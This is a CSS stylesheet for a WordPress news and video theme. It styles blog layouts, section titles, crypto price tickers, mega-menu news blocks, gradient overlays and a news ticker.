.blog-wrapper .col-lg-12.col-md-12 .blog-inner {
    padding-bottom: 30px;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
}
.blog-wrapper > .row:last-child .blog-inner {
    border: 0;
}
/*Blog Style -1 */
.blog-wrapper.blog-style-1 .blog-inner > .post-thumb {
    margin-left: 0;
    margin-right: 0;
}
.blog-wrapper.blog-style-1 .blog-inner {
	border:0;
}
/*dark*/
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div {
    padding: 0 25px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div:last-child {
	padding-bottom:15px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div.post-thumb {
	padding:0;
} 
/*Blog Style - 2 */
.blog-style-2 .blog-inner {
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	border: none;
}
.blog-wrapper.blog-style-2 {
    padding: 0 5px;
}
.blog-wrapper.blog-style-2 .owl-carousel div[class^="col-"] {
	 padding: 0 10px;
}
/*Blog Style - 3 */
.blog-style-3 .post-thumb {
    border-bottom: 3px solid;
}
/*list style*/
.blog-style-4 .post-thumb > img {
	margin-right:15px;
}
.blog-wrapper.blog-style-4 .col-lg-12.col-md-12 .blog-inner {
    border-bottom: 0;
}
.blog-wrapper.blog-style-4 .blog-inner {
    border: 0;
    padding: 0 0 15px 0;
    margin-bottom: 0px !important;
}
.blog-wrapper.blog-style-4 > .row {
    margin-bottom: 0;
}
.blog-style-4 p {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 0;
}
.blog-style-4 > .row:last-child .blog-inner {
    border: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0;
}
.blog-style-4 .media-body > * {
    margin-bottom: 15px;
}
.blog-style-4 .media-body > *:last-child {
    margin-bottom: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0 0 0;
    background: #fff;
    box-shadow: 0 2px 7px rgba(0,0,0,.15);
}
.blog-style-4 .media-body {
    padding: 20px;
}
/*meta*/
.blog-wrapper .top-meta ul > li:last-child, .blog-wrapper .bottom-meta ul > li:last-child {
 	float: right;
	margin-right:0;	
}
.blog-wrapper .top-meta ul > li:first-child, .blog-wrapper .bottom-meta ul > li:first-child {
	float: left;
}
.blog-wrapper .top-meta ul > li {
    display: inline-block;
	margin-right:15px;
}
.blog-wrapper .top-meta, .blog-wrapper .bottom-meta {
 clear: both;
}
.bottom-meta-list > li {
    display: inline-block;
}
.bottom-meta-list {
    overflow: hidden;
}
/*Category Box*/
.category-box {
    text-align: center;
    background: #fff;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(243, 243, 243);
}
.category-box-name {
    display: inline-block;
    padding: 15px 30px;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
	position: relative;
    margin-bottom: 0;
}
.category-box-name:before,
.category-box-name:after {
    content: "";
    position: absolute;
    width: 2px;
    height: 2px;
    padding: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #aaa;
}
.category-box-name:before {
    left: 0;
    right: 0;
}
.category-box-name:after {
    right: 0px;
    left: auto;
}
/*Blog Days*/
.blog-days-items > div {
    margin-bottom: 15px;
}
.blog-days-items > div:last-child {
    margin-bottom: 0;
}
.post-day-title-wrap {
    position: relative;
    text-align: center;
    margin-bottom: 30px;
}
.post-day-wrap .post-count {
    position: absolute;
    right: 15px;
    margin-top: 3px;
    top: -100%;
    left: 0;
    margin: auto;
    display: inline-block;
    width: 76px;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    padding: 6px 0;
    border-radius: 4px;
}
.date-title {
    font-size: 28px;
    line-height: 34px;
}
.blog-days-items {
    margin-bottom: 35px;
}
.blog-days-items:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .row {
    margin-bottom: 35px;
}
.blog-days-wrapper .post-day-wrap:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .post-day-wrap {
    margin-bottom: 75px;
    position: relative;
}
.blog-days-items .bottom-meta-list > li, 
.blog-days-items .top-meta-list > li {
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    border-right: solid 2px rgba(0, 0, 0, 0.4);
    line-height: 1;
    font-size: 12px;
    text-transform: uppercase;
}
.blog-days-items .bottom-meta-list > li i, 
.blog-days-items .top-meta-list > li i {
    vertical-align: middle;
}
.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover {
    color: #fff;
}
.blog-days-items .bottom-meta-list > li:last-child, 
.blog-days-items .top-meta-list > li:last-child {
    padding-right: 0;
    border-right: 0;
}
.blog-days-items .bottom-meta-list > li:first-child, 
.blog-days-items .top-meta-list > li:first-child {
    padding-left: 0;
}
.blog-days-items .bottom-meta-list > li .read-more,
.blog-days-items .top-meta-list > li .read-more {
    background: transparent;
    color: #000;
    padding: 10px 20px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    line-height: 1;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.blog-days-items ul.top-meta-list a,
.blog-days-items ul.bottom-meta-list a {
    color: inherit;
}
.blog-days-items ul.top-meta-list .post-category a {
    font-size: 10px;
    padding: 6px 11px 6px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-radius: 4px;
    color: #fff;
}
.blog-days-items ul.top-meta-list .post-category a:hover {
    color: #fff;
    background: #2d313a;
}
body.netube-days-post-active .vc_section.netube-only-section-visible, body.netube-days-post-active .vc_row.netube-only-section-visible {
    display: block;
}
body.netube-days-post-active .vc_section, body.netube-days-post-active .vc_row {
    display: none;
}
.col-md-20 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
@media only screen and (min-width: 768px){
    .col-md-20 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
/*--------------------------------------------------------------
09.     Section Title Shortcode Style
--------------------------------------------------------------*/
.section-title-wrapper .title-separator {
    background-color: #000000;
    display: block;
    height: 2px;
    position: relative;
    width: 45px;
}
.section-title-wrapper.text-center .title-separator {
	margin: 0 auto;
}
.section-title-wrapper.text-left .title-separator {
	margin-right: auto;
}
.section-title-wrapper.text-right .title-separator {
	margin-left: auto;
}
.section-title-wrapper {
    margin-bottom: 50px;
}
.title-separator.separator-img {
	background: transparent;
	height: auto;
	width: auto;
	max-width: 200px;
}
.title-separator.separator-img > img {
	max-height: 50px;
}
.text-left .title-separator.separator-img > img {
    margin-left: 0;
}
.text-right .title-separator.separator-img > img {
    margin-right: 0;
}
.section-title-wrapper .title-wrap > * {
    display: block;
    margin-bottom: 10px;
}
.section-title-wrapper .title-wrap > *:last-child {
    margin-bottom: 0;
}
.section-title-wrapper .title-wrap > .sub-title {
    font-size: 18px;
}
.section-title-wrapper .title-wrap {
    margin-bottom: 30px;
}
.section-title-wrapper.text-center .section-description {
    margin: 0 auto;
	max-width:800px;
}
.section-title-wrapper .section-description a.btn {
    margin-top: 20px;
}
.textshadow .section-title {
    text-shadow:0px 2px 5px rgba(0,0,0,0.5);
}
/*Feature Box*/
.cf-title {
    color: #fff;
}
h5.cf-title {
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 400;
}
.feature-box-btn .btn {
    padding: 10px 25px;
    font-family: "Poppins";
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
}
h3.cf-title {
    font-size: 30px;
    line-height: 40px;
}
/*RTL*/

/*blog */
.rtl .blog-style-4 .post-thumb > img {
	margin-right:0;
}
.rtl .list-layout .article-inner .post-list-left-part,.rtl .list-layout .article-inner .post-list-right-part {
	float:right;
}
.rtl .list-layout .article-inner .post-list-left-part {
	padding-right:0;
	padding-left:25px;
}
.rtl .blog-zz-list .blog-zz-odd .blog-zz-items {
    right: -60px;
    left: auto;
}
.rtl .blog-zz-list .blog-zz-even .blog-zz-items {
    right: auto;
	left: -60px;
}
/*woo*/
.rtl .woocommerce ul.cart_list li img, .rtl .woocommerce ul.product_list_widget li img {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
/*intropage */
.portfolio-shadow .portfolio-img {
    box-shadow: 0 16px 24px 2px rgba(0,0,0,0.14), 0 6px 30px 5px rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.3);
}
.portfolio-shadow .portfolio-wrap {
    padding: 20px;
}
.portfolio-shadow .portfolio-title h4 {
    font-weight: 900;
}
.feature-shadow .feature-box-style-2 {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
}
.font-big .counter-value h3 span {
    font-size: 100px;
	line-height: 100px;
}
.font-big .counter-value h3 span:after {
    content: "+";
}
.intro-page .vc_single_image-wrapper img {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
	 -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
	-webkit-border-radius: 5px;
}

/* Crypto Shortcode Styles */
.crypto-stat-down {
    color: #f02222;
}
.crypto-stat-up {
    color: #20c52f;
}
.last-hour-stat-text {
    display: block;
    font-size: 11px;
}
ul.crypto-slider > li {
    padding: 0 10px;
    line-height: 40px;
}
.crypto-slider.crypto-dark,
.crypto-slider.crypto-dark h3, .crypto-slider.crypto-dark h5 {
    color: #fff;
}
.crypto-dark .crypto-short-info .crypto-symbol {
    color: #fff;
}
.crypto-slider.crypto-dark {
	background: #333;
}
.crypto-slider.crypto-light,
.crypto-slider.crypto-light h6, .crypto-slider.crypto-light h5 {
    color: #000;
}
.crypto-light {
	background: #fff;
}
.crypto-light .crypto-short-info .crypto-symbol {
    color: #000;
}
/* liScroll styles */
.tickercontainer {
	width: 100%;
	min-height: 40px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}
.tickercontainer .mask {
  position: relative;
  width: 100%;
  overflow: hidden;
}
ul.newsticker {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.newsticker li {
  float: left;
  margin: 0 10px;
  padding: 0;
}

/* Crypto Widget Styles */
div.btcwdgt-chart .stats,
div.btcwdgt-chart .btcwdgt-header h2,
div.btcwdgt-text-ticker .btcwdgt-edge {
    background: #000000 !important;
}
div.btcwdgt-chart .btcwdgt-header .stats div,
div.btcwdgt-chart .btcwdgt-header h4 {
    color: #fff !important;
}

div .btcwdgt-s-price {
    max-width: 100% !important;
    margin: 0 !important;
    box-shadow: none !important;
}
.vc_row .btcwdgt-headlines.btcwdgt-light {
    box-shadow: none !important;
}
.crypto-short-info > * {
    vertical-align: middle;
    display: inline-block;
}
.crypto-short-info > img {
    margin-left: 0px !important;
    max-width: 20px;
    height: auto !important;
}
.crypto-short-info .crypto-symbol {
    font-size: 14px;
    margin-left: 6px;
    font-weight: bold;
}
.crypto-short-info {
    margin-right: 6px;
}
.crypto-short-info .crypto-usd {
    font-size: 12px;
    margin-left: 8px;
}
.crypto-short-info .crypto-1h-percent {
    color: #67c624;
    margin-left: 6px;
}
.crypto-short-info .crypto-stat-down {
    color: #ff0000;
}
.crypto-short-info .crypto-stat-up,
.crypto-short-info .crypto-stat-down {
	font-size: 12px;
}

/* Blog Zig Zag Styles */
.blog-zz-list .blog-zz-inner > * {
    display: inline-block;
    width: 50%;
    vertical-align: middle;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    font-size: 13px;
    padding: 5px 15px;
    line-height: 1;
    letter-spacing: 1px;
}
.blog-zz-list .blog-zz-inner {
    margin-bottom: 40px;
}
.blog-wrapper .blog-zz-grid {
    padding: 0;
}
.blog-zz-even .blog-zz-items, .blog-zz-odd .blog-zz-items {
    background: #fff;
    border: solid 0px #fff;
}
.blog-zz-even .blog-zz-items {
    padding: 60px 40px 50px;
	border-bottom: 0;
}
.blog-zz-odd .blog-zz-items {
    padding: 55px 40px 56px;
	border-top: 0;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a {
    position: relative;
    margin-bottom: 23px;
    display: block;
    padding-bottom: 20px;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100px;
    height: 2px;
    background: #5f5f5f;
    left: 0;
    right: 0;
    margin: auto;
}
.blog-wrapper.text-center .top-meta ul > li:first-child, 
.blog-wrapper.text-center .bottom-meta ul > li:first-child, 
.blog-wrapper.text-center .top-meta ul > li:last-child, 
.blog-wrapper.text-center .bottom-meta ul > li:last-child {
    float: none;
}
.blog-zz-list .blog-zz-odd .blog-zz-items,
.blog-zz-list .blog-zz-even .blog-zz-items {
    padding: 40px 40px 40px;
    position: relative;
}
.blog-zz-list .blog-zz-odd .blog-zz-items, .blog-zz-list .blog-zz-even .blog-zz-items {
    box-shadow: 0 10px 20px rgba(208, 208, 208, 0.19), 0 6px 6px rgba(230, 230, 230, 0.23);
}
.blog-zz-list .blog-zz-odd .blog-zz-items {
    left: -60px;
}
.blog-zz-list .blog-zz-even .blog-zz-items {
    right: -60px;
}

/**! 03. News Styles **/

/* Mega Menu News Block Styles */
.mega-dropdown-menu .netube-block .post-thumbnail {
 	max-height: inherit;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
    display: block;
}
.mega-dropdown-menu .netube-block {
 display: table;
}
.mega-dropdown-menu .netube-block .news-tabs {
    display: table-cell;
    height: 100%;
    padding-top: 14px;
    position: relative;
    vertical-align: top;
    width: 190px;
    max-width: 190px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    display: block;
}
.mega-dropdown-menu .netube-block .netube-content {
    padding: 15px 20px 0;
    border: none;
    border-radius: 0;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-content {
 	width: 100%;
}
.mega-dropdown-menu .netube-block .netube-content .col-sm-2 {
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-content .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block .netube-content .row {
	margin-left: -5px;
	margin-right: -5px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
	clear: both;
	float: none;
	padding: 0 22px 13px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
    margin-top: 15px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-slider-nav {
 	margin-left: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row:last-child {
    margin-bottom: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row {
    margin-bottom: 20px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
 	border: solid 1px transparent;
}
.header-inner .secondary-space-toggle.active {
    background: none;
}
.mega-dropdown-menu .nav.news-tabs > li > a {
	line-height: 1;
    padding: 10px 22px;
    line-height: 1;
    padding: 10px 22px;
    margin-right: 0;
    border: none;
    background: none;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover {
    border: none;
    background: none;
    padding-left: 27px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.netube-main-menu .netube-slider-nav .slide-nav {
    margin-top: 15px;
    position: relative;
    display: inline;
	top: 0;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 20px;
    right: auto;
}
.mega-dropdown-menu li.news-megamenu-li {
    padding: 0;
 	margin-bottom: -8px;
    margin-top: -8px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
	 border: solid 1px rgba(0, 0, 0, 0.05);
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active {
	 position: relative;
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active:after {
	 background: #fff;
	 z-index: 1;
}
/*General Styles*/
.netube-main-menu .netube-block-post {
    margin-bottom: 15px;
}
.post-title {
	margin-bottom: 0;
}
.netube-block-post:hover .post-title-wrapper .post-title > a, 
.netube-block-post .post-title-wrapper .post-title > a {
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
}
.widget-title, .netube-block-title, .section-title-wrapper .section-title {
    position: relative;
    padding-left: 20px;
    padding-bottom: 15px;
    border-bottom: solid 1px #efefef;
    margin-bottom: 35px;
}
.site-footer .netube-block-title {
    border-bottom-color: #3c3c3c;
}
.netube-block-title span {	
    line-height: 28px;
}
/*Style 1*/
.netube-block {
    position: relative;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1 span {
    color: #fff;
    font-size: 17px;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1:after {
    background: #444444;
}
.netube-block-title.text-center.title-style-1:before {
    margin: auto 0;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
}
.netube-block-title.title-style-1 {
    position: relative;
    border-bottom: 1px solid #3B5BC0;
    padding-bottom: 12px;
    margin-bottom: 35px;
    font-weight: 700;
}
.netube-block .netube-block-title.title-style-1 span {
    background: transparent;
    color: #000;
    padding: 0;
}
.typo-white .netube-block .netube-block-title.title-style-1 span {
    color: #fff;
}

.netube-block .netube-block-title.title-style-1 span,
.netube-block .netube-block-title.title-style-2 span,
.netube-block .netube-block-title.title-style-3 span {
    background: transparent;
}
.netube-block .netube-block-title.title-style-3 {
    border: none;
    background: #000;
    color: #fff;
    margin-bottom: 0;
	padding: 8px 15px;
}
.netube-block .netube-block-title.title-style-3 span {
    padding: 0;
}
.netube-block-title.title-style-2,
.netube-block-title.title-style-3 {
    border: none;
}
.block-type-2 .nav.news-tabs {
    margin-bottom: 20px;
}
/*Block 8*/
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag:after,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag {
    background: #333;
}
.netube-block.text-center .post-title-wrapper {
    padding: 0 30px;
}
/*Navigation*/
.netube-main-menu .netube-slider-nav {
    margin-bottom: 0;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a {
    font-size: 10px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border: solid 1px #e1e1e1;
    border-radius: 3px;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.netube-block.netube-block-13.custom-block .post-grid > div {
    margin-bottom: 0;
}
.netube-block.netube-block-13.custom-block .post-grid.netube-block-post {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #eee;
}
.netube-block.netube-block-13 .netube-block-post > * {
    padding: 0 30px;
}
.netube-block.netube-block-13 .netube-block-post > *.post-thumb-wrapper {
    padding-left: 0;
    padding-right: 0;
}
.block-default.netube-block-13 .netube-news > .row {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.block-default.netube-block-13 .post-grid > div.post-content-wrapper {
    margin-top: 20px;
}
.block-default.netube-block-13 .netube-news > .row:last-child {
    margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.post.post-grid.netube-block-post.clearfix:first-child {
    padding-top: 0;
}
custom-list-dark
/*Block Type 2 Styles*/
.block-type-2 {
	padding: 20px;
    background: #fff;
    border-radius: 0px;
    border: solid 1px #f2f2f2;
    border-top: solid 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.09), 0 10px 0px rgba(0, 0, 0, 0);
}
.widget .netube-block-list .post-list .post-list-thumb {
    max-width: 35%;
}
.block-type-2 .netube-block-title.title-style-2 span {
    margin-bottom: 20px;
    border: none;
	background: none;
    color: #000;
    padding: 0;
}
.block-type-2 .netube-slider-nav:last-child {
    margin-bottom: 0;
}
.block-type-2 .post-grid.netube-block-post {
    padding-bottom: 20px;
    background: #fff;
    border-bottom: solid #ddd 1px;
} 
.netube-block-10.block-type-2 .post-grid.netube-block-post:last-child {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.block-type-2 .netube-block-list > .post-list {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.block-type-2 .netube-block-list > .post-list:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}
.netube-block-slide.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-1.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-6.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-7.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-13.block-type-2 .post-grid.netube-block-post:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.netube-block-20 .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.netube-block-slide .post-grid.netube-block-post {
    margin-bottom: 0;
}
.netube-block-slide.block-type-2 .owl-nav > div {
	height: 25px;
    width: 25px;
    line-height: 25px;
}
.hvr-overlay-wrapper:hover .dark-overlay {
	background: linear-gradient(to right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -webkit-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -moz-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -ms-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -o-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);
}
/*---------------------------------------------------------------
						OVERLAY
-------------------------------------------------------------- */
.overlay-container,.banner-post-grid,.banner-post-grid .banner-grid-thumb > a {
	display:block;
    overflow: hidden;
    position: relative;
}
.dark-overlay,.light-overlay,.theme-overlay,.gradient-black-overlay,.gradient-theme-overlay,.rainbow-overlay,.news-slide-loader {
	background:rgba(0, 0, 0, 0.4);
	top: 0; right:0; bottom: 0; left:0;
	height: 100%; width: 100%;
	position: absolute;
	transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.light-overlay,.news-slide-loader { background:rgba(255,255,255,0.6); }	
.gradient-black-overlay {
    background: rgba(0, 0, 0, 0.4);
}
.theme-dark .news-slide-loader {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
}
.gradient-theme-overlay,.rainbow-overlay { opacity:0.6; }
/*----- RAINBOW OVERLAY -----*/
.rainbow-overlay {
	background: linear-gradient(to right top, #0099F7, #F11712);	background: -webkit-linear-gradient(right top, #0099F7, #F11712);	background: -moz-linear-gradient(right top, #0099F7, #F11712);	background: -ms-linear-gradient(right top, #0099F7, #F11712);	background: -o-linear-gradient(right top, #0099F7, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0099F7', endColorstr='#F11712', GradientType=0 );
}
.banner-gradient-2 .rainbow-overlay {
	background: linear-gradient(to right top, #ffc500, #24FE41);	background: -webkit-linear-gradient(right top, #ffc500, #24FE41);	background: -moz-linear-gradient(right top, #ffc500, #24FE41);	background: -ms-linear-gradient(right top, #ffc500, #24FE41);	background: -o-linear-gradient(right top, #ffc500, #24FE41);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#24FE41', GradientType=0 );
}
.banner-gradient-3 .rainbow-overlay {
	background: linear-gradient(to right top, #c21500, #ffc500);	background: -webkit-linear-gradient(right top, #c21500, #ffc500);	background: -moz-linear-gradient(right top, #c21500, #ffc500);	background: -ms-linear-gradient(right top, #c21500, #ffc500);	background: -o-linear-gradient(right top, #c21500, #ffc500);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c21500', endColorstr='#ffc500', GradientType=0 );
}
.banner-gradient-4 .rainbow-overlay {
	background: linear-gradient(to right top, #fc00ff, #00dbde);	background: -webkit-linear-gradient(right top, #fc00ff, #00dbde);	background: -moz-linear-gradient(right top, #fc00ff, #00dbde);	background: -ms-linear-gradient(right top, #fc00ff, #00dbde);	background: -o-linear-gradient(right top, #fc00ff, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc00ff', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-5 .rainbow-overlay {
	background: linear-gradient(to right top, #f26522, #00dbde);	background: -webkit-linear-gradient(right top, #f26522, #00dbde);	background: -moz-linear-gradient(right top, #f26522, #00dbde);	background: -ms-linear-gradient(right top, #f26522, #00dbde);	background: -o-linear-gradient(right top, #f26522, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f26522', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-6 .rainbow-overlay {
	background: linear-gradient(to right top, #000, #ffc400);	background: -webkit-linear-gradient(right top, #000, #ffc400);	background: -moz-linear-gradient(right top, #000, #ffc400);	background: -ms-linear-gradient(right top, #000, #ffc400);	background: -o-linear-gradient(right top, #000, #ffc400);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffc400', GradientType=0 );
}
.banner-gradient-7 .rainbow-overlay {
	background: linear-gradient(to right top, #0b8793, #F11712);	background: -webkit-linear-gradient(right top, #0b8793, #F11712);	background: -moz-linear-gradient(right top, #0b8793, #F11712);	background: -ms-linear-gradient(right top, #0b8793, #F11712);	background: -o-linear-gradient(right top, #0b8793, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0b8793', endColorstr='#F11712', GradientType=0 );
}
/*Block Meta*/
.news-meta-wrapper .post-author .avatar {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: inline-block;
    margin: 0 9px 0 0;
    vertical-align: middle;
}
.post-meta .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: block;
}
.netube-block .post-meta .read-more {
    padding: 10px 20px;
}
.post-meta .read-more:hover {
    color: #fff;
}
.post-rating i {
    color: #c1c1c1;
    margin: 0px 1px;
    font-size: 12px;
}
.post-rating i.ti-star-half {
    color: #c1c1c1;
}
.post-rating i.ti-star-filled {
    color: #fab702;
}
.netube-single-post .netube-block .netube-block-overlay .post-meta a {
    color: #fff;
}
.netube-block-overlay .post-category > a,
.post .post-category a {
    font-size: 13px;
    padding: 5px 15px 7px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
	color: #fff;
}
.post .post-category a:hover {
    color: #fff !important;
    background: #333;
}
.netube-block-overlay .post-category > a:hover,
.post .post-category a:hover {
}
.netube-block ul.social-icons > li > a {
    height: 30px;
    width: 30px;
    line-height: 30px;
}
.widget .news-meta-wrapper > ul > li:first-child {
    padding-bottom: 0;
}
/*News Slider Meta*/
.netube-block.news-slide .post-grid a {
    color: #fff;
}
.netube-block.news-slide .post-grid .post-meta a:hover {
    color: #c7c7c7;
}
.netube-block.news-slide .post-grid > div:not(.post-thumb-wrapper) {
    color: #fff;
    padding: 0 25px;
    margin-bottom: 0;
}
.news-slide .owl-carousel .owl-dots {
    margin-top: 0;
    margin-top: 0;
    text-align: left;
    padding: 25px 25px 0;
	line-height: 1;
}
.news-slide .owl-carousel .owl-dots span {
	background: #fff;
}
.netube-block.news-slide .post-grid > div:first-child {
    margin-bottom: 20px;
}
.owl-carousel {
    display: none;
}
/* News Common Styles */
.hide {
	display: none;
}
/* News Ticker */
.topbar .news-ticker-slide.netube-ticker, 
.topbar .news-ticker-title {
    line-height: inherit;
    height: inherit;
}
.topbar .easy-news-ticker {
    padding-left: 5px;
}
.news-ticker-slide.netube-ticker {
    position: relative;
    line-height: 25px;
}
.news-ticker-navs {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.news-ticker-navs > i:first-child {
    margin-right: 5px;
}
.news-ticker-navs > i {
    height: 20px;
    line-height: 20px;
    color: #313131;
    padding: 6px 8px;
    cursor: pointer;
    font-size: 7px;
    vertical-align: middle;
    border: solid 1px #e2e2e2;
}
.news-ticker-navs > i:hover {
	color: #fff;
}
.news-ticker-title {
    float: left;
    margin-right: 10px;
    background: #333;
    color: #fff;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
}
.widget.widget_netube_vc_block_1,
.widget.widget_netube_vc_block_2,
.widget.widget_netube_vc_block_3,
.widget.widget_netube_vc_block_4,
.widget.widget_netube_vc_block_5,
.widget.widget_netube_vc_block_6,
.widget.widget_netube_vc_block_7,
.widget.widget_netube_vc_block_8,
.widget.widget_netube_vc_block_9,
.widget.widget_netube_vc_block_10,
.widget.widget_netube_vc_block_11,
.widget.widget_netube_vc_block_12,
.widget.widget_netube_vc_block_13,
.widget.widget_netube_vc_block_14 {
/*    margin-bottom: 0;*/
}
.widget .netube-block .netube-block-overlay {
    padding: 0 30px;
}
.widget .netube-block .post-title-wrapper {
	padding: 0;
}
